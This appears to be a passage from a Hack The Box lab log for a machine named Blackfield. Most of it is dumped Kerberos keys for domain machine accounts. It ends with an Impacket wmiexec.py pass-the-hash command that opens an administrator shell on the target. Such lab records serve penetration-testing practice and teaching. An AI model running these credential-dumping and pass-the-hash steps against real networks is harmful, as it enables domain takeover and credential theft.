 PC06$:des-cbc-md5:9ee392d349c2fba1
PC07$:aes256-cts-hmac-sha1-96:c16abbc36ac90d4494a4978edbec0d6771b4c16ebea4de6f9c542a2f4d1990e8
PC07$:aes128-cts-hmac-sha1-96:c2a17876db049baff303d6de3b243fe4
PC07$:des-cbc-md5:a23e2c430e516119
PC08$:aes256-cts-hmac-sha1-96:75639f6fb140359edb164f2f658ad98f956b00b6db7792dc34231ec2d9ab58a4
PC08$:aes128-cts-hmac-sha1-96:ee1e13e5f1823ebf0b41edbab047e8ba
PC08$:des-cbc-md5:c8f18f2a401fb598
PC09$:aes256-cts-hmac-sha1-96:62531bece543149b915656019a7d0299a812ce2b256e7f07fced3d84edfcd29d
PC09$:aes128-cts-hmac-sha1-96:7cd041db74336675dea6d9704f8a432e
PC09$:des-cbc-md5:7fcb869d4373ef97
PC10$:aes256-cts-hmac-sha1-96:d619da2d51bc23fb88e917c5d45407ae406478262f963519b08b883a993ca873
PC10$:aes128-cts-hmac-sha1-96:56c45edbe77b96b7903bc1f3bf5c71ac
PC10$:des-cbc-md5:ce7a31d0d368bff7
PC11$:aes256-cts-hmac-sha1-96:7ff03e37e07a863ac2f4bae29108e4c231dd1d91b01890f377d3263abe69cc61
PC11$:aes128-cts-hmac-sha1-96:cf4217c00d17225191d52d7fea230e8d
PC11$:des-cbc-md5:461fb0794ab64a3d
PC12$:aes256-cts-hmac-sha1-96:5c78d2c05bd1d0ba0fc83acbfa72db66f8f93edc62fd66e63ab464b0b375b0a1
PC12$:aes128-cts-hmac-sha1-96:b56b48bb51646c992c300ed8f9b4042f
PC12$:des-cbc-md5:9e160b107c2c920b
PC13$:aes256-cts-hmac-sha1-96:98ab60128d548dbb9b3383b477a55bd466ab4127b01bb0d2629505c6d0e93865
PC13$:aes128-cts-hmac-sha1-96:0d4e1a5f00bf9933cc1045fd5c61b17a
PC13$:des-cbc-md5:bfc73b8602d5ab2c
SRV-WEB$:aes256-cts-hmac-sha1-96:090ad36e547c20ff359787a27d452243ab3e9ef4b54595add458fbd265e6c103
SRV-WEB$:aes128-cts-hmac-sha1-96:063e5e2795292318208f411f8ce0797e
SRV-WEB$:des-cbc-md5:b580c4c2bc0b19d6
SRV-FILE$:aes256-cts-hmac-sha1-96:eae9659f47e401ba621fe838cc590494d13eb75f3140c366301222356a200f65
SRV-FILE$:aes128-cts-hmac-sha1-96:44da7f10383facd38df5713bc4259e69
SRV-FILE$:des-cbc-md5:f47cc238c1ce9791
SRV-EXCHANGE$:aes256-cts-hmac-sha1-96:04268f211f13d2f617f68ce89e795e360a01efb0bd1645e10853f4fdc3096a65
SRV-EXCHANGE$:aes128-cts-hmac-sha1-96:eb62e53de31dc30bcefe16e89289efff
SRV-EXCHANGE$:des-cbc-md5:f162aeb3da497aab
SRV-INTRANET$:aes256-cts-hmac-sha1-96:bc6ddf66d2027c2b9f4b921726d53032cad3e14efd5291c114f1ae76547be9a6
SRV-INTRANET$:aes128-cts-hmac-sha1-96:54416d5a7209a9bb741740834dddc7ad
SRV-INTRANET$:des-cbc-md5:4579ce9240895dae
[*] Cleaning up...
┌─[eu-dedivip-2]─[10.10.14.43]─[perunchess@htb-s7nalspixa]─[~]
└──╼ [★]$ wmiexec.py -hashes :184fb5e5178480be64824d4cd53b99ee administrator@10.129.93.138
Impacket v0.13.0.dev0+20250130.104306.0f4b866 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
blackfield\administrator

C:\>